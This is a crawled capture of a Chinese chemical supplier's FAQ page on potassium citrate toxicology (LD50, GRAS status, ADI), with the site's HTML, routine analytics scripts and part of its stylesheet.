

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.szjianing.com/wtshow.php?cid=27&id=110
body_size: 4161
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>柠檬酸钾毒理学依据 - 常见问题 - 深圳市宝安区松岗佳宁化工行</title>
<meta name="generator" content="深圳市宝安区松岗佳宁化工行" />
<meta name="author" content="" />
<meta name="keywords" content="柠檬酸钾毒理学依据" />
<meta name="description" content="柠檬酸钾毒理学依据：
1.LD50 狗静脉注射167mg/kg体重。
2.GRAS FDA 21CFRR 182.1625，182.6625。
3.ADI 无需规定(FAO/WHO，19984)。
使用 酸度调节剂、螯合剂、稳定剂等。
​" />
<link href="css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="js/jquery.js"></script>
<!-- szjianing.com Baidu tongji analytics -->
<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?c236bb8c2fd34c0b38bf4ea545d63171";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?446fa374bd84e2af725bfdeecb54c808";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body>
﻿<script src="http://siteapp.baidu.com/static/webappservice/uaredirect.js" type="text/javascript"></script><script type="text/javascript">uaredirect("http://www.szjianing.com/4g");</script>
<div id="header">
   <div class="header">
      <div class="header_t">
          <span>深圳佳宁化工有限公司</span>
          <div><a href="contact.php?cid=10"rel="nofollow" title="在线留言">在线留言</a>|<a href="about.php?cid=3"rel="nofollow" title="关于佳宁">关于我们</a>|<a href="contact.php?cid=10"rel="nofollow" title="联系佳宁">联系我们</a></div>
      </div>
      <div class="header_b">
         <div class="logo">
             <a href="http://www.szjianing.com" title="深圳市宝安区松岗佳宁化工行"><img src="images/logo.jpg" alt="深圳市宝安区松岗佳宁化工行"/></a>
             <div>
                <span>佳宁——15年专注提供化工原料批发</span>
                <p>拥有完整的原料供应商产品和代理、国内众多得知名品牌</p>
             </div>
         </div>
         <div class="dh"><img src="images/dh.jpg" alt="佳宁化工全国免费咨询电话"/></div>
      </div>
      <div class="nav">
         <ul>
            <li><a href="index.php" title="佳宁首页">佳宁首页</a></li>
            <li><a href="product.php" title="产品中心">产品中心</a></li>
            <li><a href="about.php?cid=3" title="佳宁介绍">公司介绍</a></li>
            <li><a href="honner.php" rel="nofollow" title="佳宁实力">公司实力</a></li>
            <li><a href="client.php" rel="nofollow" title="客户见证">客户见证</a></li>
            <li><a href="news.php?cid=25" title="新闻资讯">新闻资讯</a></li>
            <li><a href="contact.php?cid=10" rel="nofollow" title="联系佳宁">联系我们</a></li>         
             </ul>
      </div>
      <script>
				$(document).ready(function(){
					$('.nav li a').each(function(){
						if($($(this))[0].href==String(window.location))
							$(this).parent().addClass('active');
					});
				})
			</script>
			
			<script language="javascript">
try {
var urlhash = window.location.hash;
if(!urlhash.match("fromapp"))
{
if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i)))
{
	window.location="/4g/"
}
}
}
catch(err)
{
}
</script>
   </div>
</div>
<div id="ny_banner" style="padding-top:-73px;">
      <div class="ny_banner"><img src="uploads/image/20161115/1479190544.jpg" /></div>
         
</div>

 <div id="ny_main">
   <div class="ny_main">
     <div class="ny_main_l">
         <div class="left_menu">
             <div class="left_menu_title">常见问题</div>
             <ul>
              
                 <li><a href="news.php?cid=26" title="行业动态">行业动态</a></li>
              				
                 <li><a href="wt.php" title="常见问题">常见问题</a></li>
              				             </ul>
         </div>
         <div class="kf">
                <div class="kf_img"><img src="images/service-online.jpg" alt="联系客服"/></div>
                <ul>
                    <li>
	电话：（0755）27138678
</li>
<li>
	手机：<span style="white-space:normal;">13827472269（叶经理）</span> 
</li>
<li>
	传真：27137319
</li>
<li>
	Q Q：2393658378
</li>
<li>
	<span style="white-space:normal;">全国统一免费热线：</span><span style="white-space:normal;">0755-27138678</span><br />
</li>
<li>
	地址：<span style="white-space:normal;">广东省深圳市松岗镇江边村沙朗路84-1</span> 
</li>
<li>
	<img src="images/service_img.jpg" /> 
</li>                </ul>
              </div>
     </div>
     <div class="ny_main_r">
        <div class="position"><h3>常见问题</h3><div>您当前所在位置：<a href="/">首页</a>&nbsp;&gt;&nbsp;<a href="news.php">新闻动态</a>&nbsp;&gt;&nbsp;<a href="wt.php">常见问题</a></div></div>
        <div class="news_ny_link" style=" width:956px;">
              
                  <div class="news_ny_link_title">柠檬酸钾毒理学依据            <div>点击次数：1608次：2017-02-18 17:21:13</div>
          </div>
          <p>
	<p>
		<strong>柠檬酸钾毒理学依据：</strong>
	</p>
	<p>
		1.LD50 狗静脉注射167mg/kg体重。
	</p>
	<p>
		2.GRAS FDA 21CFRR 182.1625，182.6625。
	</p>
	<p>
		3.ADI 无需规定(FAO/WHO，19984)。
	</p>
	<p>
		使用 酸度调节剂、螯合剂、稳定剂等。
	</p>
</p>                
                 <div class="pag_two"> 
                 	<a href="wtshow.php?cid=27&id=109">上一篇</a><a href="wtshow.php?cid=27&id=111">下一篇</a>              
                 
                 
                 </div>
          
                  </div>
     </div>
   </div>
</div>
   
    ﻿<div id="footer">
    <div class="footer">
       <div class="link">
            <div><img src="images/link.jpg" alt="友情链接"/></div>
       <ul>
        	<li><a href="http://www.tepugao168.com" title="防潮珠" target="_blank">防潮珠</a></li>
		<li><a href="http://www.yuehaihong.com" title="塑料电镀厂" target="_blank">塑料电镀厂</a></li>
		<li><a href="http://www.jldonghu.com" title="有机硅压敏胶" target="_blank">有机硅压敏胶</a></li>
		<li><a href="http://www.qichengym.com" title="振动研磨机" target="_blank">振动研磨机</a></li>
		<li><a href="http://www.shengdexing.net" title="深圳钣金加工" target="_blank">深圳钣金加工</a></li>
		<li><a href="http://www.zbhaijie.net/　" title="渗透剂JFC" target="_blank">渗透剂JFC</a></li>
	          
       </ul>
       </div>
       <div  class="footer_b">
          <div class="footer_logo">
             <img src="images/logo.png" alt="佳宁化工" />
             <img src="images/weixin.png" alt="佳宁微信二维码" />
          </div>
          <div class="footer_nav">
             <div class="footer_nav_t">
                <ul>
                   <li><a href="index.php" title="佳宁">佳宁首页</a></li>
                   <li><a href="product.php" title="产品中心">产品中心</a></li>
                   <li><a href="about.php?cid=3" title="佳宁简介">公司简介</a></li>
                   <li><a href="honner.php" rel="nofollow" title="公司实力">公司实力</a></li>
                   <li><a href="client.php" rel="nofollow" title="客户见证">客户见证</a></li>
                   <li><a href="news.php?cid=25" title="佳宁动态">新闻资讯</a></li>
                   <li><a href="contact.php?cid=10" rel="nofollow" title="联系佳宁">联系我们</a></li>
                </ul>
             </div>
             <div class="footer_nav_b">
                <p>Copyright © 2016-2021 All rights reserved. 深圳市宝安区松岗佳宁化工行 惠州科宁贸易有限公司  备案号：<a href="https://beian.miit.gov.cn//#/Integrated/index/ " style="color:#c9c9c9;">粤ICP备17088228号</a>  </p>
                <p>Add: 广东省深圳市松岗镇江边村沙朗路84-1</p>
                <div><img src="images/tb3.png" />电话：0755-27138678　　　（0755）27138678　　　27137315　　　27137313　　　　传真：27137319　　小文：13316936345</div>                <div><img src="images/tb4.png" />QQ： 2393658378</div>
                <div>技术支持：<a href="http://www.wangzhansz.com/" rel="nofollow" title="群英荟">群英荟</a>备案号：<a href="https://beian.miit.gov.cn//#/Integrated/index/ " style="color:#c9c9c9;">粤ICP备17088228号</a>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1261599738'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/z_stat.php%3Fid%3D1261599738%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></div>
             </div>
          </div>
       </div>
    </div>
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.szjianing.com/css/style.css
body_size: 10676
content:
@charset "utf-8";/* CSS Document */html,body,h1,h2,h3,h4,h5,h6,div,p,dl,dt,dd,ul,ol,li,form,fieldset,legend,button,submit,input,textarea,select,table,tr,th,td,hr,pre,sup,address,cite,dfn,em,var,blockquote { margin:0; padding:0; list-style:none;}html { min-height:100%;  border:none 0;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}*{ margin:0px; padding:0px;}ul,ol {list-style-type: none;}button,submit,input,select,textarea {font:12px/1.5 Tahoma,"Microsoft YaHei",arial,simsun,sans-serif; outline:none;}button,submit,input,select { vertical-align:middle;}button,submit { cursor:pointer;}textarea { resize:none; outline:none;}button::-moz-focus-inner,submit::-moz-focus-inner, input[type="reset"]::-moz-focus-inner,input[type="button"]::-moz-focus-inner, input[type="submit"]::-moz-focus-inner,input[type="file"] > input[type="button"]::-moz-focus-inner { padding:0; border:none;}table { border-collapse:separate;border-spacing:0;}th,td { text-align:left;}address,cite,dfn,em,var{font-style:normal; }img { border:none; border:none; vertical-align:middle;}iframe {vertical-align: top;}*html{zoom:expression(function(ele){ele.style.zoom = "1";document.execCommand("BackgroundImageCache",false,true)}(this))}.ui_clear{*zoom:1}.ui_clear:after{content:'\20';display:block;clear:both;height:0;overflow: hidden;}/* ====================================================================@ set common style======================================================================= */body { font-size:12px; color:#555; background:#fff; font-family:"微软雅黑";}.float{ float:none;}a{ color:#666; text-decoration:none;}a:hover{ text-decoration:underline;}img{ -webkit-transition: all ease .3s; transition: all ease .3s;}img:hover{}.float{ float:left;}.clear{ clear:both;}/*----------------头部----------------*/#header{ height:208px; width:100%; margin:auto; background:url(../images/top_bg.jpg);}.header{ width:1200px; margin:auto;}.header_t{ height:36px; line-height:36px;}.header_t span{ float:left;}.header_t div{ float:right;}.header_t div a{ margin-left:20px; padding-right:20px;}.header_b{ margin-top:26px;}.logo{ float:left; display:block; overflow:hidden; width:620px;}.logo img{ float:left; margin-right:10px;}.logo div span{ font-size:20px; color:#024890;letter-spacing:5px;}.logo div p{ color:#525252; font-size:16px;}.dh{ float:right;}.nav{ width:100%; float:left; margin-top:21px;}.nav ul li{ float:left; background:url(../images/nav_li_a_bg.jpg) no-repeat center right; width:125px; text-align:center;}.nav ul li a{ color:#fff; font-size:16px; height:51px; line-height:51px;}.nav ul li a:hover, .nav ul li.active a{color:#fff; background:url(../images/nav_li2.jpg); display:block; overflow:hidden;}/*----------------搜索----------------*/.search{ height:58px; width:1200px; margin:auto; line-height:58px; display:block; overflow:hidden;}.search div{ float:left;}.search div a{ margin-right:15px;}.search form{ float:right;}#search_text{width: 304px;padding: 10px 0 10px 20px;font-size: 16px;font-family: Montserrat, sans-serif;border: 0 none;height:32px;margin-right: 0;color: white;outline: none;background:#fff;float: left;box-sizing: border-box;transition: all 0.15s; color:#000; border:1px solid #e6e6e6; margin-top:20px; font-size:12px;}#search_text:focus {background:#f7f7f7;}#search_button {border: 0 none;background:#ff6800; color:#fff;width: 60px; float: left;padding: 0;text-align: center;height: 32px;cursor: pointer;margin-top:20px;}/*----------------banner----------------*/#banner{ height:523px; background:url(../images/banner_bg.jpg) no-repeat center bottom;}.flexslider{position:relative;height:523px;overflow:hidden;background:url(../images/loading.gif) 50% no-repeat ; }.slides{position:relative;z-index:1;}.slides li{height:523px;}.flex-control-nav{position:absolute;bottom:10px;z-index:2;width:100%;text-align:center;}.flex-control-nav li{display:inline-block;width:11px;height:11px;margin:0 5px;*display:inline;zoom:1;}.flex-control-nav a{display:inline-block;width:11px;height:11px;line-height:40px;overflow:hidden;background:url(../images/dot.png) right 0 no-repeat;cursor:pointer;}.flex-control-nav .flex-active{background-position:0 0;}.flex-direction-nav{position:absolute;z-index:3;width:100%;top:45%;}.flex-direction-nav li a{display:block;width:50px;height:50px;overflow:hidden;cursor:pointer;position:absolute;}.flex-direction-nav li a.flex-prev{left:40px;background:url(../images/prev.png) center center no-repeat;}.flex-direction-nav li a.flex-next{right:40px;background:url(../images/next.png) center center no-repeat;}/*----------------产品展示--------------1*/#product{ width:100%; margin:auto; background:#f2f2f2; }.product{ width:1200px; margin:auto; padding-top:20px; padding-bottom:20px; display:block; overflow:hidden;}.product_menu{ width:240px; float:left;}.product_menu > ul{ background:#03bf86; height:1103px; display:block; overflow:hidden; padding-top:20px;}.product_menu > ul > li{ display:block; overflow:hidden; margin-bottom:10px;}.product_menu > ul > li div a{ height:40px; line-height:34px; background:url(../images/index_3.jpg); display:block; overflow:hidden; width:100%; padding-left:47px; font-size:16px; color:#000000;}.product_menu > ul > li a{}.product_menu > ul > li ul{ margin-left:39px;}.product_menu > ul > li ul li{ height:32px; line-height:32px;}.product_menu > ul > li ul li a{ color:#fff; font-size:14px; background:url(../images/tb2.png) no-repeat center left; padding-left:10px;}#product_rihgt{ width:945px; margin:auto; display:block; overflow:hidden; background:#fff; height:1190px;}#product_rihgt .item{display:inline;float:left;width:943px; margin:auto;}#product_rihgt .item .tab{position:relative;height:70px; background:url(../images/index_4.jpg) no-repeat 720px center #171717;}#product_rihgt .item .tab h5{position:absolute;font-size:14px;}#product_rihgt .item .tab .switchBtn{position:absolute;top:3px;right:0;}#product_rihgt .item .tab .switchBtn a{float:left;width:15px;height:15px;margin-left:5px;overflow:hidden;text-indent:-999px;background:url(/jscss/demoimg/201208/icon_arr.gif) no-repeat;outline:none;}#product_rihgt .item .tab .switchBtn a.prev{background-position:0 -25px;}#product_rihgt .item .tab .switchBtn a.prevNot{background-position:0 0;cursor:default;}#product_rihgt .item .tab .switchBtn a.next{background-position:right -25px;}#product_rihgt .item .tab .switchBtn a.nextNot{background-position:right 0;cursor:default;}#product_rihgt .item .tab ul{position:absolute;height:75px;overflow:hidden; display:block; overflow:hidden; float:left;}#product_rihgt .item .tab ul li{float:left;cursor:pointer;  text-align:center; width:169px; font-size:16px; color:#fff; }#product_rihgt .item .items{display:none; margin-left:31px;}#product_rihgt .item .tab ul li{float:left;cursor:pointer;width:131px; text-align:center; background:url(../images/product_li_link2.jpg) no-repeat;height:75px;font-size:16px; color:#fff; padding-top:20px;}#product_rihgt .item .tab ul li p{ font-size:12px;}#product_rihgt .items{ width:1050px; display:block; overflow:hidden; margin-top:42px;}#product_rihgt .items ul{ margin-left:31px;}#product_rihgt .items li{width:270px; float:left; margin-right:34px; background:#fff; margin-bottom:20px;}#product_rihgt .item .tab ul li.current{cursor:text;color:#fff; background:url(../images/product_li_link.jpg);}#product_rihgt .items_tp{width:270px; height:297px; border:1px solid #d0c9c9;}#product_rihgt .items_tp img{ width:270px; height:297px;}#product_rihgt .items_wz{ width:100%; float:left; text-align:center; line-height:50px;}#product_rihgt .items_wz a{ font-size:14px; color:#2a2a2a;}/*----------------广告条--------------1*/.advertising{ width:1200px; height:170px; background:url(../images/index_7.jpg) no-repeat; margin:auto; margin-top:20px;}.advertising a{ margin-left:588px; width:128px; height:38px; display:block; overflow:hidden; margin-top:105px; float:left;}/*----------------合作伙伴--------------1*/#brand{ width:100%; margin:auto; margin-bottom:50px;}.brand{ width:1200px; margin:auto; }.brand_title{ text-align:center; display:block; overflow:hidden; margin-top:30px; margin-bottom:34px; color:#0352a9;}.brand_title span{ font-size:22px;}.brand_title p{ font-size:16px;}.brand_title h2{ color:#323232; font-size:30px; font-weight:normal; font-family:Arial, Helvetica, sans-serif; text-transform:uppercase;}.brand_title h1{ color:#323232; font-family:24px; font-weight:normal; background:url(../images/brand_h3_title.jpg) no-repeat center center; width:438px; margin-left:377px;}.sl_area { display:block;  margin:0 auto; clear:both; overflow:hidden;}.sl_header{ width:100%; position:fixed; z-index:99999;}/*indexPro*/#proHotIndex{height:124px; overflow:hidden; width:1200px;}.proHotIndexTit{ background:url(../images/hmimg_08.jpg) left center no-repeat; padding-left:30px;}.proHotIndexTit h3{ font-size:30px; height:32px; line-height:32px; font-weight:normal;}.proHotIndexTit h3 em{ color:#8fc31f;}#proHotIndex ul{ width:9999999999999999px; float:left; margin:0px; padding:0px; position:relative; z-index:99;}#proHotIndex ul li{ float:left; width:161px; height:87px; border:1px solid #cccccc; margin-right:23px;}#proHotIndex ul li img{ height:87px; width:161px;}#proHotIndex .sl_area{ position:relative;}#proHotIndex .sl_area .btn{ height:50x; width:100%; position:absolute; margin-top:20px; top:0; left:0; z-index:1;}#proHotIndex .sl_area .btn .prev{ height:50px; width:33px; float:left; }#proHotIndex .sl_area .btn .next{ height:50px; width:33px; float:right;}#proHotIndex .sl_area .btn .prev:hover{ cursor:pointer; opacity:1;}#proHotIndex .sl_area .btn .next:hover{ cursor:pointer; opacity:1;}.aaa{ width:1100px; display:block; overflow:hidden;}/*----------------优势 --------------1*/#youshi{ background:url(../images/index_14.jpg) no-repeat top center; height:1026px;}.youshi{ width:1200px; margin:auto; display:block; overflow:hidden;}.youshi_t{ background:url(../images/index_15.jpg) no-repeat left top; height:466px; float:left; margin-top:196px; width:100%;}.youshi_b{background:url(../images/index_16.jpg) no-repeat left top; height:364px; float:left;width:100%;}.youshi h3{ color:#000000; font-size:26px; font-weight:normal;}.youshi ul li{ font-size:14px; color:#4e4e4e; height:30px; line-height:30px;}.youshi_t_one{margin-top:50px;}.youshi_t h3{ padding-left:43px; }.youshi_t ul{ margin-top:20px; margin-left:15px;}.youshi_t ul li{ padding-left:43px;}.youshi_t_two{ margin-top:15px;}.youshi_b div{ margin-left:575px;}.youshi_b div h3{ margin-bottom:18px;}.youshi_b div ul li{padding-left:15px;}.youshi_b_two{margin-top:50px;}/*----------------广告2 --------------1*/#advertising2{ width:100%; margin:auto; overflow:hidden; height:140px; z-index:1;}.advertising2{ width:400%; margin-left:-150%; text-align:center;}/*----------------客户见证 --------------1*/#case{ width:100%; margin:auto; background:url(../images/index_18.jpg) no-repeat center top; display:block; overflow:hidden; height:876px;}.case{ width:1200px; margin:auto;margin-top:92px;}.case a:hover{ text-decoration:underline;}.case_title{ text-align:center; margin-bottom:22px;}.case_title span{ color:#000000; font-size:26px;letter-spacing:8px;}.case_title p{ color:#000000; font-size:14px;text-transform : uppercase; margin-top:10px; }.case ul{ margin-top:25px; float:left;}.case ul li{ float:left;}.case ul li .tp{ float:left; width:300px; height:300px; overflow:hidden;}.case ul li .tp a img{width:300px; height:300px;-webkit-transition: all ease .3s; transition: all ease .3s; }.case ul li .wz{background:#3a9a39; width:300px; height:300px; float:left;}.case ul li .wz a{color:#0fa477; font-size:18px; margin-left:35px; margin-right:23px; margin-top:44px; float:left; line-height:50px;}.case ul li .wz p{ color:#2c2c2c; line-height:30px; margin-left:35px; margin-right:23px; float:left; font-size:14px;}#wz_one{ background:url(../images/case_li_bg.png) no-repeat left center #fff; }#wz_two{background:url(../images/case_li_bg.png) no-repeat left center #97c032;}#wz_three{background:url(../images/case_li_bg2.png) no-repeat right center #555555;}#four{background:url(../images/case_li_bg2.png) no-repeat right center #eed006;}#wz_one2{  background:url(../images/case_li_bg2.png) no-repeat right center #fff;}/*----------------团队优势--------------1*/.team_title{ background:url(../images/index_20.jpg) no-repeat bottom center; height:99px;}#team{ background:url(../images/tb2.png); height:634px;}.team{ width:1200px; margin:auto;}.team_title{ color:#252525;font-size:30px; text-align:center; padding-top:40px;}.team ul{ margin-left:45px; width:1200px; margin-top:26px;}.team ul li{ width:333px; height:426px; background:#f0f0f0; float:left; margin-right:55px;}.team ul li h3{  font-size:21px; font-weight:normal; margin-top:21px; margin-left:30px; float:left; width:100%; margin-bottom:5px;}.team ul li h3 a{color:#06468d;}.team ul li p{color:#000000; line-height:30px; margin-left:30px; width:283px; font-size:14px;}.team ul li div{ width:266px; height:214px; border:2px solid #fff; margin-left:30px; margin-top:20px;}.team ul li div img{width:266px; height:214px;}.advertising3{ width:1200px; margin:auto; height:217px; background:url(../images/index_25.jpg);}.advertising3 a{ width:113px; height:43px; display:block; overflow:hidden; margin-left:1050px; margin-top:54px; float:left;}/*----------------新闻--------------1*/#news{ width:100%; margin:autoa; background:url(../images/new_bg.jpg); height:512px;}.news_title{ border-bottom:2px solid #06468d; height:64px; line-height:64px; width:145px; margin-bottom:21px;}.news_title h3{ float:left; font-size:20px; font-weight:normal;}.news_title span{ font-size:14px; color:#4c4848; margin-top:5px; margin-left:5px; float:left;}.index_news{ width:1200px; margin:auto; margin-top:25px;}.news_index .item{display:inline;float:left;width:809px; margin:auto;}.news_index .item .tab{position:relative;height:30px; margin-bottom:19px;}.news_index .item .tab h5{position:absolute;font-size:14px;}.news_index .item .tab .switchBtn{position:absolute;top:3px;right:0;}.news_index .item .tab .switchBtn a{float:left;width:15px;height:15px;margin-left:5px;overflow:hidden;text-indent:-999px;background:url(/jscss/demoimg/201208/icon_arr.gif) no-repeat;outline:none;}.news_index .item .tab .switchBtn a.prev{background-position:0 -25px;}.news_index .item .tab .switchBtn a.prevNot{background-position:0 0;cursor:default;}.news_index .item .tab .switchBtn a.next{background-position:right -25px;}.news_index .item .tab .switchBtn a.nextNot{background-position:right 0;cursor:default;}.news_index .item .tab ul{position:absolute;overflow:hidden;display:block; overflow:hidden; float:left;}.news_index .item .tab ul li{cursor:pointer;  text-align:center; float:left; width:85px; height:25px; background:#12b483; color:#fff;}.news_index .item .items{display:none;}.news_index{ width:842px; display:block; overflow:hidden; float:left;}.news_index .tab ul li{ width:157px; height:25px; background:#dfdfdf; line-height:25px; font-size:14px; text-align:center; margin-right:8px;}.news_index .item .tab ul li.current{cursor:text;color:#E45E2E;font-weight:700; background:#06468d;color:#fff; color:#fff;}.news_index .news_t{ display:block; overflow:hidden; margin-bottom:15px; width:842px;}.news_index .news_t .news_tp{ float:left; width:273px; height:172px; margin-right:10px; background:#fff;}.news_index .news_t .news_tp img{width:257px; height:156px; margin-top:8px; margin-left:8px;}.news_index .news_t .news_wz{ float:left; width:540px;}.news_wz a{ color:#010101; font-size:14px; line-height:35px; width:100%;}.news_wz p{ line-height:30px;}.news_index .items li{ height:36px; line-height:36px; width:100%;}.news_index .items li a{  float:left; color:#666666;}.news_index .items li span{ float:right; margin-right:25px; color:#9c9999;}.news_index .items ul{}.news_index .items li > ul{ margin-top:40px; float:leftl;}.news_index .items li ul li{ float:left; width:280px;}.news_index .items li ul li a{ background:url(../images/icon.png) no-repeat left center; padding-left:10px;}.news_index .item{ width:809px;}.news_index .item .items{display:none; width:842px; float:left;}.news_index .item .tab .switchBtn a.prev{background-position:0 -25px;}.news_index .item .tab .switchBtn a.prevNot{background-position:0 0;cursor:default;}.news_index .item .tab .switchBtn a.next{background-position:right -25px;}.news_index .item .tab .switchBtn a.nextNot{background-position:right 0;cursor:default;}/*----------------常见问题--------------1*/.faq{ width:358px; float:right; margin-top:-24px;}.faq h3{ background:url(../images/tb5.png); height:90px; line-height:90px; text-align:center; color:#fff; font-size:20px; font-weight:normal;}.faq h3 span{ font-size:14px;}.faq ul{ background:#12b483; margin-left:13px; height:400px;overflow:hidden;}.faq ul li{ width:279px; background:url(../images/li.png) no-repeat bottom; margin-left:29px; padding-top:15px; margin-bottom:15px;}.faq ul li a{ font-size:14px;color:#fff; height:26px; background:url(../images/tb6.png) no-repeat; line-height:26px; padding-left:30px; display:block; overflow:hidden; margin-bottom:10px;}.faq ul li p{ line-height:22px; font-size:12px; color:#fff; background:url(../images/tb7.png) no-repeat; padding-left:30px; padding-bottom:5px; height:44px; display:block; overflow:hidden;}/*----------------常见问题--------------1*/#photo_gallery{ width:100%; margin:auto;display:block; overflow:hidden; padding-top:20px; padding-bottom:35px; margin-bottom:16px;}.photo_gallery{ width:1200px; margin:auto; background:#fff; display:block; overflow:hidden;}#photo{ width:809px; margin:auto; height:338px; float:left; background:url(../images/photo_bg.jpg) no-repeat right center;}.photo{ width:829px; margin:auto; }.photo_title{ margin-bottom:18px;}/*图片滚动1*/.sy_photo{ width:1200px; margin:auto; display:block; overflow:hidden;}.sy_photo .main_c { width:1200px; margin:auto; display:block; overflow:hidden;}.sy_photo .g_com{ float:left; width:1200px; height:244px; border-top:none; overflow:hidden;}.sy_photo .g_com ul li{ list-style:none; float:left; width:221px; height:207px; display:block; overflow:hidden; position:relative; margin-right:45px;}.sy_photo #demo {width:738px; height:244px; margin:0px auto; overflow:hidden; float:left; margin-top:35px;}.sy_photo #indemo {float: left;width: 800%;}.sy_photo #indemo img{ width:221px; height:171px; border:1px solid #929292;}.sy_photo #indemo p{ color:#555555; font-size:12px; margin-left:10px; margin-right:10px; display:block; overflow:hidden; height:30px; line-height:30px; text-align:center;}.sy_photo #indemo p a{ font-size:14px; color:#4c4848; line-height:46px;}.sy_photo #demo1 {float: left;}.sy_photo #demo2 {float: left;}.about_r{ width:328px; float:left; background:#fff; margin-top:25px; margin-left:20px; background:url(../images/about_2.jpg) no-repeat; width:347px; height:316px;}.about_r .about_r_title{ color:#555555; font-size:20px; font-family:"微软雅黑"; height:55px; }.about_r a.abtn{display:block;height:45px;width:10px;overflow:hidden;background:url(../images/tb8.png) no-repeat; margin-top:139px;}.about_r a.aleft{float:left;}.about_r a.aright{float:right;}.about_r .scrolllist{width:328px;height:204px;margin:0 auto;}.about_r .scrolllist .imglist_w{width:251px;height:240px;overflow:hidden;float:left;position:relative;/*必要元素*/margin-left:25px; margin-top:74px;}.about_r .scrolllist .imglist_w ul{width:20000px;position:absolute;left:0px;top:0px;}.about_r .scrolllist .imglist_w li{width:251px;float:left; height:240px;}.about_r .scrolllist .imglist_w li p{ text-align:center; width:100%; display:block; overflow:hidden;}.about_r .scrolllist .imglist_w li p a{ text-align:center; color:#000000; font-size:14px; display:block; overflow:hidden; height:29px; line-height:29px;}.about_r .scrolllist .imglist_w li a{color:#3366cc;text-decoration:none;float:left; }.about_r .scrolllist .imglist_w li a:hover img{filter:alpha(opacity=86);-moz-opacity:0.86;opacity:0.86;}.index_about{ width:1200px; margin:auto;}.about_wz{ width:761px; background:#06468d; height:349px; float:left;}.about_wz img{ margin-top:31px; margin-left:30px;}.about_wz h3{ font-size:16px; color:#fff; color:#fff; margin-top:15px; margin-bottom:15px; font-weight:normal;}.about_wz h3 a{ color:#fff; margin-left:30px; margin-right:30px;}.about_wz p{ line-height:30px; font-size:14px; color:#fff;margin-left:30px; margin-right:30px;}/*----------------底部--------------1*/#footer{ height:424px; background:url(../images/footer_bg.jpg) bottom;}.footer{ width:1200px; margin:auto;}.footer .link div{ float:left; margin-top:35px;}.footer .link ul{ float:left; margin-left:15px; width:1050px; margin-top:28px;}.footer .link ul li{ float:left; margin-right:20px; margin-right:20px; height:30px; line-height:30px;}.footer .link ul li a{ color:#4c4848; font-size:15px; }.footer_b{ margin-top:54px; float:left; width:100%;}.footer_logo{ width:113px; float:left;}.footer_logo img{ margin-top:16px;}.footer_nav{ float:right;}.footer_nav_t{ border-bottom:1px solid #333030; height:48px; line-height:48px; width:836px;}.footer_nav_t ul li{ float:left; margin-right:30px;}.footer_nav_t ul li a{font-size:14px; color:#ffffff;}.footer_nav_b{ width:836px; border-top:1px solid #5f5a5a; padding-top:15px; height:25px; line-height:25px;}.footer_nav_b p{ color:#c9c9c9; font-size:12px;}.footer_nav_b div{ color:#c9c9c9; font-size:12px; margin-top:10px;}.footer_nav_b div 